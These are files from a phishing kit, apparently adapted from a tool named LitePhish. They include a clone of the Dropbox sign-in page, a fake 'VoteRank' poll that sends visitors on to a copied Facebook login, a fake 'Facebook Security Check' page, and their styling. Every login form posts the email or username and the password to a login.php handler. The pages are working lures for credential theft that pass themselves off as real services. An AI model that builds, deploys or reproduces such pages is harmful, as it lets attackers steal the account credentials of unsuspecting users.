
<file: sites/dropbox/login.html>
<html>
<!-- TAKEN FROM https://github.com/DarkSecDevelopers/LitePhish -->
<head><meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible><meta content=origin-when-cross-origin name=referrer><meta content="text/html; charset=UTF-8" http-equiv=content-type><link href=dropbox3.png rel="shortcut icon"><title>Login - Dropbox </title><style>.login-form-container{position:relative;text-align:left;width:358px}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}*{-webkit-font-smoothing:antialiased}body,input,button{font-family:"AtlasGrotesk","Open Sans",sans-serif}*,*:before,*:after{box-sizing:border-box}.mast-head{top:0;right:0;left:0;overflow:hidden;position:fixed;height:76px;z-index:99;font-size:0;background-color:#fff;border-bottom:1px solid #d0d4d9;box-shadow:0 1px 1px #d0d4d9}.mast-head .mast-head-nav{top:22px;right:105px;bottom:22px;left:105px;position:absolute;width:auto;height:32px;z-index:3}@media(max-width:990px){.mast-head .mast-head-nav{right:25px;left:25px}}.mast-head .mast-head-nav .nav-list{display:inline-block;margin:0;padding:0;width:50%;font-size:0}.mast-head .mast-head-nav .nav-list:nth-of-type(1){text-align:left;vertical-align:middle}.mast-head .mast-head-nav .nav-list:nth-of-type(1) .nav-list__item{margin:0 12px 0 0}.mast-head .mast-head-nav .nav-list .nav-list__item{display:inline-block;vertical-align:middle;text-align:right}.dropbox-2015 .mast-head .button-tertiary{border-color:#0061ff;color:#0061ff}.dropbox-2015 .mast-head .button-tertiary:hover{border-color:#0052d9;color:#0052d9}.dropbox-2015 .container{margin-left:auto;margin-right:auto;overflow:hidden;max-width:1200px;min-width:600px;position:relative}.dropbox-2015 .button-tertiary{margin:0;padding:7px 16px;font-size:12px;border-radius:5px;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary{color:#47525d;border:1px solid #7b8994;background:0;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary:hover{color:#007ee5;background:0;border-color:#007ee5}.mast-head{line-height:26px}#login-or-register-page-content{padding-top:126px;text-align:center}@media(min-width:991px){#login-or-register-page-content .login-or-register-img{display:inline-block;vertical-align:middle;margin-right:90px;margin-bottom:31px}}.login-register-container-wrapper{display:inline-block;vertical-align:middle}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}.has_sidebar .main-skip-link:not(:focus){position:fixed;top:-1000px}.button-tertiary{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-tertiary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-tertiary:hover,.button-tertiary:focus{text-decoration:none}.button-tertiary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-tertiary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:focus{box-shadow:none}.button-tertiary:focus{border:1px solid #a0bacf}.button-tertiary,a.button-tertiary{background:#fff;border:1px solid #bbb;color:#47525d}.button-tertiary:hover,a.button-tertiary:hover{background:-webkit-gradient(linear,left top,left bottom,from(#fffffe),to(#f2f2f2));background:linear-gradient(#fffffe,#f2f2f2)}.button-tertiary:active,a.button-tertiary:active{background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#f2f2f2));background:linear-gradient(#f7f7f7,#f2f2f2)}.button-tertiary:disabled,a.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:hover,.button-tertiary:disabled:active,a.button-tertiary:disabled:hover,a.button-tertiary:disabled:active{background:#fff}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}header,footer{display:block}input[type="email"],input[type="password"]{border:1px solid #bdc4c9;font-size:16px;padding:5px 6px;width:100%;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-family:"AtlasGrotesk","Open Sans",sans-serif;color:#3d464d;font-weight:normal}input[type="button"]{background-size:16px 16px;background-repeat:no-repeat;background-position:left 10px center;position:relative;padding:8px 0;margin-bottom:5px;width:100%;border:1px solid rgba(0,0,0,0.2);font-family:"Roboto",sans-serif;font-weight:500;font-size:14px;margin-top:20px;color:white;display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;outline:0}a:hover{text-decoration:underline}#page-full-footer{clear:both;padding:0 0 120px 0}#page-full-footer #footer-top-margin{height:6em}#page-full-footer #footer-border{width:100%;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9}#page-full-footer .footer-col{display:inline-block;vertical-align:top;max-width:200px;margin:15px 45px 20px 15px}#page-full-footer .footer-col ul{margin:0;padding:0}#page-full-footer .footer-col ul li{list-style:none;font-size:11px;margin:5px 0;padding:0}#page-full-footer .footer-col ul li.header{font-weight:600}#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{font-size:13px;color:#767676}@media(max-width:767px){#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{height:22px;line-height:22px;display:inline-block}}footer{margin:auto;width:990px;display:block;box-sizing:border-box;font-size:13px;color:#3d464d;font-weight:normal}</style></head><body class="en login-or-register-page" dir=ltr><span class="dropbox-2015 dropbox-logo-2015"><header class=mast-head><div class="mast-head__container container"><nav class="mast-head__nav mast-head-nav"><ul class=nav-list><li class="nav-list__item nav-list__item--dfb"><a class="button-tertiary try-dfb">Try Dropbox Business</a></li></ul></ul></nav><h1><center><img src=dropbox3.png width=46px height=46px>&nbsp&nbsp<img src=dropbox4.svg width=120px height=34px></center></h1></div></header></span><br><br><br><div><div><div id=login-or-register-page-content><img src=dropbox1.png class=login-or-register-img><div class=login-register-container-wrapper><div><div>
    <p style=float:left;font-size:18px;font-weight:normal;margin-bottom:10px;box-sizing:border-box;text-align:center;color:#3d464d>Sign in</p><p style=box-sizing:border-box;text-align:right;font-size:13px;color:#3d464d;font-weight:normal>or <a href>create an account</a></p><div><div class="login-form-container standard login-form-container standard" data-reactroot><div><div>
    
<input type=button value="Sign in with Google" style=background-color:#1a73e8;background-image:url(dropbox5.svg)><br><br><input type=button value="Sign in with Apple" style=background-image:url(dropbox6.svg);background-color:#000><p style=position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden>or</p>

<form action=login.php method=POST>
    <input type=email name=username placeholder=Email><br><br>
    <input type=password name=password placeholder=password required><p style=font-size:12px;font-weight:200;line-height:150%;color:#637282>This page is protected by reCAPTCHA and is subject to the Google <a>Privacy Policy<a/> and <a>Terms of Service</a>.</p><div><div><input type=checkbox checked><label><span>Remember me</span></label></div>
    <input type=hidden name=link>
<input type=hidden name=name value="'.basename(__FILE__).'">
<input type=hidden name=location value=dropbox />

<button style="float:right;margin:16px 0 5px 0;background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 16px;font-family:AtlasGrotesk;width:auto;outline:0;font-family:sans-serif" type=submit>Sign in</button><br><br><a style=display:block;margin-bottom:4px;text-decoration:none;color:#005ff8;cursor:pointer;outline:0;box-sizing:border-box>Forgotten your password?</a></div><br><br><br><br><br><br><br><br><br><br><br></form></div></div></div></div></div></div></div></div></div><footer><div id=page-full-footer><div style="width:990px;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9"></div><div class=footer-col><ul><li class=header>Dropbox</li><li><a>Install</a></li><li><a>Mobile</a></li><li><a>Pricing</a></li><li><a>Business</a></li><li><a>Enterprise</a></li><li><a>Features</a></li></ul></div><div class=footer-col><ul><li class=header>About us</li><li><a>Dropbox Blog</a></li><li><a>About</a></li><li><a>Branding</a></li><li><a>News</a></li><li><a>Jobs</a></li></ul></div><div class=footer-col><ul><li class=header>Support</li><li><a>Help Center</a></li><li><a>Contact us</a></li><li><a>Copyright</a></li><li><a>Cookies</a></li><li><a>Privacy &amp; Terms</a></li><li><a>Sitemap</a></li></ul></div><div class=footer-col><ul><li class=header>Community</li><li><a>Referrals</a></li><li><a>Forum</a></li><li><a>Twitter</a></li><li><a>Facebook</a></li><li><a>Developers</a></li></ul></div><img src=dropbox2.png style=float:right;margin-right:20px;margin-top:10px></div></footer></div></body></html>
</file>

<file: sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>

<file: sites/fb_advanced/result.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<title>Poll completed successfully. Thank You!</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body>
  <p align="center"><font size="10px" color="green">Poll completed successfully. Thank You!</font></p>
</body>
</body>
</html>
</file>

<file: sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>
<file: sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
